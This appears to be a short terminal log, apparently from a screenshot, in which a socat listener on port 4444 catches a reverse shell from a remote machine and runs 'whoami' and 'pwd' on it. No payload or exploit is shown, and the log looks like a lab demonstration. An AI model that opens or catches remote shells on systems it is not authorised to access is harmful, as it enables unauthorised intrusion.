 ubuntu@ip-172-31-46-18:~$ socat -d -d TCP-LISTEN:4444 STDOUT
2024/11/26 11:43:59 socat[35762] N listening on AF=10 [0000:0000:0000:0000:0000:0000:0000:0000]:4444
2024/11/26 11:44:05 socat[35762] N accepting connection from AF=10 [0000:0000:0000:0000:0000:ffff:c520:ab7b]:41774 on AF
=10 [0000:0000:0000:0000:0000:ffff:ac1f:2e12]:4444
2024/11/26 11:44:05 socat[35762] W address is opened in read-write mode but only supports write-only
2024/11/26 11:44:05 socat[35762] N using stdout for reading and writing
2024/11/26 11:44:05 socat[35762] N starting data transfer loop with FDs [6,6] and [1,1]
whoami
2024/11/26 11:44:36 socat[35762] N write(6, 0x5f8c2495d000, 7) completed
tc
2024/11/26 11:44:36 socat[35762] N write(1, 0x5f8c2495d000, 3) completed
pwd
2024/11/26 11:44:43 socat[35762] N write(6, 0x5f8c2495d000, 4) completed
/home/tc
2024/11/26 11:44:43 socat[35762] N write(1, 0x5f8c2495d000, 9) completed